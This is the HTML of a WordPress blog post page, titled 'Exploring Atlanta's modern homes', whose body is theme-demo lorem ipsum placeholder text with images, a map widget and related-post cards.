<article id="post-465" class="post-single-page post-465 post type-post status-publish format-standard has-post-thumbnail hentry category-decoration tag-guide tag-news tag-sofa">
	<div class="article-inner">
									<div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="http://brraco.cl/category/decoration/" rel="category tag">Decoration</a></div>
			
							<h1 class="wd-entities-title title post-title">Exploring Atlanta’s modern homes</h1>
			
							<div class="entry-meta wd-entry-meta">
								<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2021-08-27T12:40:08-03:00">
			Agosto 27, 2021		</time>
							</li>

					
											<li class="meta-author">
												Posted by		
					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/53550ff0b497d7379b7a79795590dafe68bd5b91d66617aa4c9b275138a6682b?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/53550ff0b497d7379b7a79795590dafe68bd5b91d66617aa4c9b275138a6682b?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>		
		<a href="http://brraco.cl/author/admin/" rel="author">
			<span class="vcard author author_name">
				<span class="fn">admin</span>
			</span>
		</a>
								</li>
					
					
												</ul>
						</div><!-- .entry-meta -->
								<header class="entry-header">
									<figure id="carousel-868" class="entry-thumbnail">
													<img fetchpriority="high" width="1024" height="720" src="http://brraco.cl/wp-content/uploads/2021/08/wd-blog-9.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="http://brraco.cl/wp-content/uploads/2021/08/wd-blog-9.jpg 1024w, http://brraco.cl/wp-content/uploads/2021/08/wd-blog-9-430x302.jpg 430w, http://brraco.cl/wp-content/uploads/2021/08/wd-blog-9-150x105.jpg 150w, http://brraco.cl/wp-content/uploads/2021/08/wd-blog-9-700x492.jpg 700w" sizes="(max-width: 1024px) 100vw, 1024px" />						
					</figure>
				
												<div class="post-date wd-post-date wd-style-with-bg" onclick="">
				<span class="post-date-day">
					27				</span>
				<span class="post-date-month">
					Ago				</span>
			</div>
						
			</header><!-- .entry-header -->

		<div class="article-body-container">
			
							<div class="entry-content wd-entry-content">
							<div data-elementor-type="wp-post" data-elementor-id="465" class="elementor elementor-465">
						<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-1279711b elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="1279711b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-49c58d98" data-id="49c58d98" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ff69b61 elementor-widget elementor-widget-wd_text_block" data-id="ff69b61" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
					<div class="wd-text-block reset-last-child text-left">
			
			<p><em>Vivamus enim sagittis aptent hac mi dui a per aptent suspendisse cras odio bibendum augue rhoncus laoreet dui praesent sodales sodales. Dignissim fusce ullamcorper volutpat habitasse tincidunt parturient enim tempor facilisi nostra lobortis proin primis litora. Scelerisque a diam a vestibulum nibh sit senectus fringilla bibendum vestibulum.</em></p><p>Hendrerit <a href="http://brraco.cl/blog/2021/07/23/exploring-atlantas-modern-homes/#"><strong>lacinia ullamcorper 2019</strong></a> penatibus convallis suspendisse aliquam sociis massa nam tempor nascetur nam a fusce ut. Velit donec id quis aliquet adipiscing a nisl neque sem maecenas vestibulum a parturient parturient faucibus gravida scelerisque at a consectetur ultricies.  Et iaculis mi velit tincidunt vestibulum a duis tempor non magna ultrices porta malesuada ullamcorper scelerisque parturient himenaeos iaculis sit.</p>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-d99fc56 elementor-widget elementor-widget-wd_title" data-id="d99fc56" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
					<div class="title-wrapper set-mb-s reset-last-child wd-title-color-primary wd-title-style-underlined wd-title-size-small text-left">

			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-m">Parturient convallis</h4> 
							</div>

					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2ee5b02 elementor-widget elementor-widget-wd_text_block" data-id="2ee5b02" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
					<div class="wd-text-block reset-last-child text-left">
			
			<p>A sit tellus a curabitur ornare consectetur laoreet eget nec amet lorem porta montes suspendisse integer a ut montes suspendisse posuere faucibus vehicula suspendisse laoreet id tortor suscipit. <strong>Lacus bibendum</strong> tortor natoque porttitor cursus non adipiscing facilisi ullamcorper parturient ultricies parturient non a.  Ac ullamcorper a ultrices a a urna ac commodo nam condimentum parturient. Libero suspendisse facilisis parturient elementum curabitur. Erat a per dis aliquet ultricies curabitur nostra suspendisse nec adipiscing donec vestibulum a parturient a ac ut non adipiscing penatibus nec erat.</p>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-46e7163 elementor-widget elementor-widget-wd_image_or_svg" data-id="46e7163" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
			
		<div class="wd-image text-left photoswipe-images">
							<a  href="http://brraco.cl/wp-content/uploads/2021/08/post-example-1-image-1.jpg"data-width="1000" data-height="478" data-elementor-open-lightbox="no">
								<img decoding="async" width="1000" height="478" src="http://brraco.cl/wp-content/uploads/2021/08/post-example-1-image-1.jpg" class="attachment-full size-full wp-image-4500" alt="" srcset="http://brraco.cl/wp-content/uploads/2021/08/post-example-1-image-1.jpg 1000w, http://brraco.cl/wp-content/uploads/2021/08/post-example-1-image-1-430x206.jpg 430w, http://brraco.cl/wp-content/uploads/2021/08/post-example-1-image-1-150x72.jpg 150w, http://brraco.cl/wp-content/uploads/2021/08/post-example-1-image-1-700x335.jpg 700w" sizes="(max-width: 1000px) 100vw, 1000px" />							</a>
					</div>

				</div>
				</div>
				<div class="elementor-element elementor-element-7c733a4 elementor-widget elementor-widget-wd_title" data-id="7c733a4" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
					<div class="title-wrapper set-mb-s reset-last-child wd-title-color-primary wd-title-style-underlined wd-title-size-small text-left">

			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-m">Scelerisque vulputate</h4> 
							</div>

					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-6073b98 elementor-widget elementor-widget-wd_text_block" data-id="6073b98" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
					<div class="wd-text-block reset-last-child text-left">
			
			<p>Urna suspendisse parturient suspendisse imperdiet egestas faucibus auctor nascetur volutpat torquent proin parturient ultricies senectus dolor suspendisse amet dis vel adipiscing a elit mus. Suspendisse commodo vivamus elementum tempor lobortis adipiscing amet condimentum dis felis consectetur at himenaeos ridiculus a nibh mattis in. <strong>Lacinia consequat</strong> congue parturient dapibus ad dignissim condimentum consequat rutrum parturient amet id euismod sem ad erat a lorem. Scelerisque sociosqu ullamcorper urna nisl mollis vestibulum pretium commodo inceptos cum condimentum placerat diam venenatis blandit hac eget dis lacus a parturient a accumsan nisl ante vestibulum.</p>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-bd0015e elementor-widget elementor-widget-wd_image_or_svg" data-id="bd0015e" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
			
		<div class="wd-image text-left photoswipe-images">
							<a  href="http://brraco.cl/wp-content/uploads/2021/08/post-example-1-image-2.jpg"data-width="1000" data-height="552" data-elementor-open-lightbox="no">
								<img decoding="async" width="1000" height="552" src="http://brraco.cl/wp-content/uploads/2021/08/post-example-1-image-2.jpg" class="attachment-full size-full wp-image-4501" alt="" srcset="http://brraco.cl/wp-content/uploads/2021/08/post-example-1-image-2.jpg 1000w, http://brraco.cl/wp-content/uploads/2021/08/post-example-1-image-2-430x237.jpg 430w, http://brraco.cl/wp-content/uploads/2021/08/post-example-1-image-2-150x83.jpg 150w, http://brraco.cl/wp-content/uploads/2021/08/post-example-1-image-2-700x386.jpg 700w" sizes="(max-width: 1000px) 100vw, 1000px" />							</a>
					</div>

				</div>
				</div>
				<div class="elementor-element elementor-element-3d2578e elementor-widget elementor-widget-wd_title" data-id="3d2578e" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
					<div class="title-wrapper set-mb-s reset-last-child wd-title-color-primary wd-title-style-underlined wd-title-size-small text-left">

			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-m">Iaculis vestibulum</h4> 
							</div>

					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-9b43b29 elementor-widget elementor-widget-wd_text_block" data-id="9b43b29" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
					<div class="wd-text-block reset-last-child text-left">
			
			<p>Hendrerit volutpat eget curae leo a vel tristique rhoncus sit condimentum dictumst non mi quam a parturient suspendisse platea nascetur ipsum a. Id nibh lacinia praesent mus arcu <a href="http://brraco.cl/blog/2021/07/23/exploring-atlantas-modern-homes/#"><strong>vel magna</strong></a> a malesuada cursus aliquam accumsan duis vestibulum imperdiet nascetur varius habitant. Metus vestibulum egestas pharetra congue lacus dignissim adipiscing parturient laoreet turpis massa nascetur pharetra himenaeos justo ridiculus a scelerisque. Orci hendrerit scelerisque sit ullamcorper nam hac a at phasellus arcu consectetur dapibus libero consectetur aliquet aliquet arcu duis a et at. At vulputate at sapien maecenas mauris tellus cum orci consectetur nullam laoreet sit egestas at vestibulum iaculis sed morbi aenean a.</p>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-53be5c0 elementor-widget elementor-widget-wd_image_or_svg" data-id="53be5c0" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
			
		<div class="wd-image text-left photoswipe-images">
							<a  href="http://brraco.cl/wp-content/uploads/2021/08/post-example-1-image-3.jpg"data-width="1000" data-height="532" data-elementor-open-lightbox="no">
								<img loading="lazy" decoding="async" width="1000" height="532" src="http://brraco.cl/wp-content/uploads/2021/08/post-example-1-image-3.jpg" class="attachment-full size-full wp-image-4502" alt="" srcset="http://brraco.cl/wp-content/uploads/2021/08/post-example-1-image-3.jpg 1000w, http://brraco.cl/wp-content/uploads/2021/08/post-example-1-image-3-430x229.jpg 430w, http://brraco.cl/wp-content/uploads/2021/08/post-example-1-image-3-150x80.jpg 150w, http://brraco.cl/wp-content/uploads/2021/08/post-example-1-image-3-700x372.jpg 700w" sizes="(max-width: 1000px) 100vw, 1000px" />							</a>
					</div>

				</div>
				</div>
				<div class="elementor-element elementor-element-ca2b7a8 elementor-widget elementor-widget-wd_title" data-id="ca2b7a8" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
					<div class="title-wrapper set-mb-s reset-last-child wd-title-color-primary wd-title-style-underlined wd-title-size-small text-left">

			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-m">Cursus aliquam</h4> 
							</div>

					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-ef6f7b1 elementor-widget elementor-widget-wd_text_block" data-id="ef6f7b1" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
					<div class="wd-text-block reset-last-child text-left">
			
			<p>Ultricies inceptos parturient purus tempor dapibus ac eu posuere adipiscing condimentum feugiat leo laoreet a a condimentum suscipit nec.Class massa adipiscing hendrerit eget blandit hac pulvinar cum suspendisse cursus euismod mauris consectetur iaculis purus ligula porta placerat vivamus etiam ante sociis per conubia sociosqu tellus risus. <a href="http://brraco.cl/blog/2021/07/23/exploring-atlantas-modern-homes/#"><strong>Convallis justo</strong></a> quam suspendisse facilisi parturient dis dolor per condimentum a adipiscing integer id conubia a molestie.Pulvinar consectetur blandit magnis hac dictumst arcu curae magnis eleifend bibendum condimentum sapien duis scelerisque adipiscing.</p>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-cd8b9a0 elementor-widget elementor-widget-wd_image_or_svg" data-id="cd8b9a0" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
			
		<div class="wd-image text-left photoswipe-images">
							<a  href="http://brraco.cl/wp-content/uploads/2021/08/post-example-1-image-4.jpg"data-width="1000" data-height="402" data-elementor-open-lightbox="no">
								<img loading="lazy" decoding="async" width="1000" height="402" src="http://brraco.cl/wp-content/uploads/2021/08/post-example-1-image-4.jpg" class="attachment-full size-full wp-image-4503" alt="" srcset="http://brraco.cl/wp-content/uploads/2021/08/post-example-1-image-4.jpg 1000w, http://brraco.cl/wp-content/uploads/2021/08/post-example-1-image-4-430x173.jpg 430w, http://brraco.cl/wp-content/uploads/2021/08/post-example-1-image-4-150x60.jpg 150w, http://brraco.cl/wp-content/uploads/2021/08/post-example-1-image-4-700x281.jpg 700w" sizes="(max-width: 1000px) 100vw, 1000px" />							</a>
					</div>

				</div>
				</div>
				<div class="elementor-element elementor-element-911b96c elementor-widget elementor-widget-wd_text_block" data-id="911b96c" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
					<div class="wd-text-block reset-last-child text-left">
			
			<p>Parturient consequat pulvinar ante dui aenean vestibulum vestibulum massa eget a luctus montes ut vulputate nullam. Ligula condimentum a lacus habitant etiam <a href="http://brraco.cl/blog/2021/07/23/exploring-atlantas-modern-homes/#"><strong>sem adipiscing</strong></a> nulla a a laoreet quisque ullamcorper mus cubilia a mus donec adipiscing euismod ligula vehicula iaculis a a habitant. Et leo orci eu nunc phasellus dapibus vestibulum aenean praesent a parturient parturient fusce iaculis velit torquent velit velit malesuada vel sociosqu primis id dignissim erat natoque tellus. Praesent iaculis sit a platea mollis vitae lectus dictumst nam leo facilisi a id eros vehicula. Augue parturient arcu <a href="http://brraco.cl/blog/2021/07/23/exploring-atlantas-modern-homes/#"><strong>condimentum convallis</strong></a> turpis id consequat vestibulum vestibulum ullamcorper dignissim bibendum facilisi vulputate litora.</p>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2b0453f elementor-widget elementor-widget-wd_google_map" data-id="2b0453f" data-element_type="widget" data-widget_type="wd_google_map.default">
				<div class="elementor-widget-container">
					<div class="google-map-container map-container-with-content" data-map-args='{"latitude":"51.50735","longitude":"-0.12776","zoom":13,"mouse_zoom":"no","init_type":"page_load","init_offset":"","json_style":"[base64]","marker_icon":"http:\/\/brraco.cl\/wp-content\/themes\/woodmart\/inc\/admin\/assets\/images\/google-icon.png","elementor":true,"marker_text_needed":"no","marker_text":"<h3 style=\"min-width:300px; text-align:center; margin:15px;\"><\/h3>","selector":"wd-map-id-6968491fa4482"}'>
			
						
						
			<div class="wd-google-map-wrapper wd-fill">
				<div id="wd-map-id-6968491fa4482" class="wd-google-map without-content wd-fill"></div>
			</div>
			
							<div class="container wd-google-map-content-wrap wd-items-top wd-justify-left">
					<div class="wd-google-map-content reset-last-child">
													<h5><span style="color: #000000;">Praesent Iaculis sit Vehicula</span><br /><span style="color: #000000;">Lap. 4 Tellus A17-B27</span></h5>
											</div>
				</div>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
											</div><!-- .entry-content -->
			
			
					</div>
	</div>
</article><!-- #post -->




				<div class="wd-single-footer">						<div class="single-meta-tags">
							<span class="tags-title">Tags:</span>
							<div class="tags-list">
								<a href="http://brraco.cl/tag/guide/" rel="tag">Guide</a>, <a href="http://brraco.cl/tag/news/" rel="tag">News</a>, <a href="http://brraco.cl/tag/sofa/" rel="tag">Sofa</a>							</div>
						</div>
											<div class="single-post-social">
							
			<div class="wd-social-icons text-center icons-design-colored icons-size-default color-scheme-dark social-share social-form-circle">
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=http://brraco.cl/2021/08/27/exploring-atlantas-modern-homes/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=http://brraco.cl/2021/08/27/exploring-atlantas-modern-homes/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=http://brraco.cl/2021/08/27/exploring-atlantas-modern-homes/&media=http://brraco.cl/wp-content/uploads/2021/08/wd-blog-9.jpg&description=Exploring+Atlanta%E2%80%99s+modern+homes" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=http://brraco.cl/2021/08/27/exploring-atlantas-modern-homes/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=http://brraco.cl/2021/08/27/exploring-atlantas-modern-homes/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

								</div>
					</div>

							<div class="single-post-navigation">
				 					<div class="blog-posts-nav-btn prev-btn">
											</div>

											<div class="back-to-archive">
																					<a href="http://brraco.cl/blog/"><span class="wd-tooltip">Back to list</span></a>
						</div>
					
					<div class="blog-posts-nav-btn next-btn">
													<div class="posts-nav-inner">
								<a href="http://brraco.cl/2021/08/27/green-interior-design-inspiration/">
									<span class="btn-label">Older</span>
									   <span class="wd-entities-title">Green interior design inspiration</span>
								</a>
							</div>
											</div>
			</div>
		
				<h3 class="title slider-title">Related Posts</h3>			<div id="carousel-271"
				 class="wd-carousel-container  slider-type-post wd-carousel-spacing-20 wd-wpb" data-owl-carousel data-desktop="2" data-tablet_landscape="2" data-tablet="1" data-mobile="1">
								<div class="owl-carousel owl-items-lg-2 owl-items-md-2 owl-items-sm-1 owl-items-xs-1 related-posts-slider">
					
							<div class="slide-post owl-carousel-item">
			
											
<article id="post-456" class="blog-post-loop post-slide blog-design-masonry blog-style-shadow post-456 post type-post status-publish format-standard has-post-thumbnail hentry category-inspiration tag-guide tag-inspiratio tag-style">
	<div class="article-inner">
		<header class="entry-header">
							<figure class="entry-thumbnail">
					<div class="post-img-wrapp">
						<a href="http://brraco.cl/2021/08/27/green-interior-design-inspiration/">
							<img width="1024" height="720" src="http://brraco.cl/wp-content/uploads/2021/08/wd-blog-8.jpg" class="attachment-large size-large wp-image-151" alt="" decoding="async" srcset="http://brraco.cl/wp-content/uploads/2021/08/wd-blog-8.jpg 1024w, http://brraco.cl/wp-content/uploads/2021/08/wd-blog-8-430x302.jpg 430w, http://brraco.cl/wp-content/uploads/2021/08/wd-blog-8-150x105.jpg 150w, http://brraco.cl/wp-content/uploads/2021/08/wd-blog-8-700x492.jpg 700w" sizes="(max-width: 1024px) 100vw, 1024px" />						</a>
					</div>
					<div class="post-image-mask">
						<span></span>
					</div>
				</figure>
			
						<div class="post-date wd-post-date wd-style-with-bg" onclick="">
				<span class="post-date-day">
					27				</span>
				<span class="post-date-month">
					Ago				</span>
			</div>
				</header><!-- .entry-header -->

		<div class="article-body-container">
							<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="http://brraco.cl/category/inspiration/" rel="category tag">Inspiration</a></div></div>
			
							<h3 class="wd-entities-title title post-title">
					<a href="http://brraco.cl/2021/08/27/green-interior-design-inspiration/" rel="bookmark">Green interior design inspiration</a>
				</h3>
			
							<div class="entry-meta wd-entry-meta">
								<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2021-08-27T12:38:05-03:00">
			Agosto 27, 2021		</time>
							</li>

					
											<li class="meta-author">
												Posted by		
					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/53550ff0b497d7379b7a79795590dafe68bd5b91d66617aa4c9b275138a6682b?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/53550ff0b497d7379b7a79795590dafe68bd5b91d66617aa4c9b275138a6682b?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>		
		<a href="http://brraco.cl/author/admin/" rel="author">
			<span class="vcard author author_name">
				<span class="fn">admin</span>
			</span>
		</a>
								</li>
					
					
											<li class="meta-reply">
							<a href="http://brraco.cl/2021/08/27/green-interior-design-inspiration/#respond"><span class="replies-count">0</span> <span class="replies-count-label">comments</span></a>						</li>
												</ul>
						</div><!-- .entry-meta -->
										<div class="hovered-social-icons wd-tltp wd-tltp-top">
					<div class="wd-tooltip-label">
						
			<div class="wd-social-icons text-center icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=http://brraco.cl/2021/08/27/green-interior-design-inspiration/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=http://brraco.cl/2021/08/27/green-interior-design-inspiration/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=http://brraco.cl/2021/08/27/green-interior-design-inspiration/&media=http://brraco.cl/wp-content/uploads/2021/08/wd-blog-8.jpg&description=Green+interior+design+inspiration" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=http://brraco.cl/2021/08/27/green-interior-design-inspiration/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=http://brraco.cl/2021/08/27/green-interior-design-inspiration/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

							</div>
				</div>	
			
							<div class="entry-content wd-entry-content">
					A sed a risusat luctus esta anibh rhoncus hendrerit blandit nam rutrum sitmiad hac. Cras a vestibulum a varius adipiscing ut dignissim ...<p class="read-more-section"><a class="btn-read-more more-link" href="http://brraco.cl/2021/08/27/green-interior-design-inspiration/">Continue reading</a></p>				</div><!-- .entry-content -->
					</div>
	</div>
</article><!-- #post -->

					
		</div>
				<div class="slide-post owl-carousel-item">
			
											
<article id="post-447" class="blog-post-loop post-slide blog-design-masonry blog-style-shadow post-447 post type-post status-publish format-standard has-post-thumbnail hentry category-furniture tag-chair tag-furniture tag-news">
	<div class="article-inner">
		<header class="entry-header">
							<figure class="entry-thumbnail">
					<div class="post-img-wrapp">
						<a href="http://brraco.cl/2021/08/27/collar-brings-back-coffee-brewing-ritual/">
							<img width="1024" height="720" src="http://brraco.cl/wp-content/uploads/2021/08/wd-blog-7.jpg" class="attachment-large size-large wp-image-144" alt="" decoding="async" srcset="http://brraco.cl/wp-content/uploads/2021/08/wd-blog-7.jpg 1024w, http://brraco.cl/wp-content/uploads/2021/08/wd-blog-7-430x302.jpg 430w, http://brraco.cl/wp-content/uploads/2021/08/wd-blog-7-150x105.jpg 150w, http://brraco.cl/wp-content/uploads/2021/08/wd-blog-7-700x492.jpg 700w" sizes="(max-width: 1024px) 100vw, 1024px" />						</a>
					</div>
					<div class="post-image-mask">
						<span></span>
					</div>
				</figure>
			
						<div class="post-date wd-post-date wd-style-with-bg" onclick="">
				<span class="post-date-day">
					27				</span>
				<span class="post-date-month">
					Ago				</span>
			</div>
				</header><!-- .entry-header -->

		<div class="article-body-container">
							<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="http://brraco.cl/category/furniture/" rel="category tag">Furniture</a></div></div>
			
							<h3 class="wd-entities-title title post-title">
					<a href="http://brraco.cl/2021/08/27/collar-brings-back-coffee-brewing-ritual/" rel="bookmark">Collar brings back coffee brewing ritual</a>
				</h3>
			
							<div class="entry-meta wd-entry-meta">
								<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2021-08-27T12:35:56-03:00">
			Agosto 27, 2021		</time>
							</li>

					
											<li class="meta-author">
												Posted by		
					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/53550ff0b497d7379b7a79795590dafe68bd5b91d66617aa4c9b275138a6682b?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/53550ff0b497d7379b7a79795590dafe68bd5b91d66617aa4c9b275138a6682b?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>		
		<a href="http://brraco.cl/author/admin/" rel="author">
			<span class="vcard author author_name">
				<span class="fn">admin</span>
			</span>
		</a>
								</li>
					
					
											<li class="meta-reply">
							<a href="http://brraco.cl/2021/08/27/collar-brings-back-coffee-brewing-ritual/#respond"><span class="replies-count">0</span> <span class="replies-count-label">comments</span></a>						</li>
												</ul>
						</div><!-- .entry-meta -->
										<div class="hovered-social-icons wd-tltp wd-tltp-top">
					<div class="wd-tooltip-label">
						
			<div class="wd-social-icons text-center icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=http://brraco.cl/2021/08/27/collar-brings-back-coffee-brewing-ritual/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=http://brraco.cl/2021/08/27/collar-brings-back-coffee-brewing-ritual/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=http://brraco.cl/2021/08/27/collar-brings-back-coffee-brewing-ritual/&media=http://brraco.cl/wp-content/uploads/2021/08/wd-blog-7.jpg&description=Collar+brings+back+coffee+brewing+ritual" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=http://brraco.cl/2021/08/27/collar-brings-back-coffee-brewing-ritual/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=http://brraco.cl/2021/08/27/collar-brings-back-coffee-brewing-ritual/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

							</div>
				</div>	
			
							<div class="entry-content wd-entry-content">
					<p>When it&#8217;s about controlling hundreds of articles, product pages for web shops, or user profiles in social networks, all</p>
<p class="read-more-section"><a class="btn-read-more more-link" href="http://brraco.cl/2021/08/27/collar-brings-back-coffee-brewing-ritual/">Continue reading</a></p>				</div><!-- .entry-content -->
					</div>
	</div>
</article><!-- #post -->

					
		</div>
				<div class="slide-post owl-carousel-item">
			
											
<article id="post-438" class="blog-post-loop post-slide blog-design-masonry blog-style-shadow post-438 post type-post status-publish format-standard has-post-thumbnail hentry category-design-trends tag-guide tag-inspiratio tag-table tag-trends">
	<div class="article-inner">
		<header class="entry-header">
							<figure class="entry-thumbnail">
					<div class="post-img-wrapp">
						<a href="http://brraco.cl/2021/08/27/reinterprets-the-classic-bookshelf/">
							<img width="1024" height="720" src="http://brraco.cl/wp-content/uploads/2021/08/wd-blog-6.jpg" class="attachment-large size-large wp-image-150" alt="" decoding="async" srcset="http://brraco.cl/wp-content/uploads/2021/08/wd-blog-6.jpg 1024w, http://brraco.cl/wp-content/uploads/2021/08/wd-blog-6-430x302.jpg 430w, http://brraco.cl/wp-content/uploads/2021/08/wd-blog-6-150x105.jpg 150w, http://brraco.cl/wp-content/uploads/2021/08/wd-blog-6-700x492.jpg 700w" sizes="(max-width: 1024px) 100vw, 1024px" />						</a>
					</div>
					<div class="post-image-mask">
						<span></span>
					</div>
				</figure>
			
						<div class="post-date wd-post-date wd-style-with-bg" onclick="">
				<span class="post-date-day">
					27				</span>
				<span class="post-date-month">
					Ago				</span>
			</div>
				</header><!-- .entry-header -->

		<div class="article-body-container">
							<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="http://brraco.cl/category/design-trends/" rel="category tag">Design trends</a></div></div>
			
							<h3 class="wd-entities-title title post-title">
					<a href="http://brraco.cl/2021/08/27/reinterprets-the-classic-bookshelf/" rel="bookmark">Reinterprets the classic bookshelf</a>
				</h3>
			
							<div class="entry-meta wd-entry-meta">
								<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2021-08-27T12:34:21-03:00">
			Agosto 27, 2021		</time>
							</li>

					
											<li class="meta-author">
												Posted by		
					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/53550ff0b497d7379b7a79795590dafe68bd5b91d66617aa4c9b275138a6682b?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/53550ff0b497d7379b7a79795590dafe68bd5b91d66617aa4c9b275138a6682b?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>		
		<a href="http://brraco.cl/author/admin/" rel="author">
			<span class="vcard author author_name">
				<span class="fn">admin</span>
			</span>
		</a>
								</li>
					
					
											<li class="meta-reply">
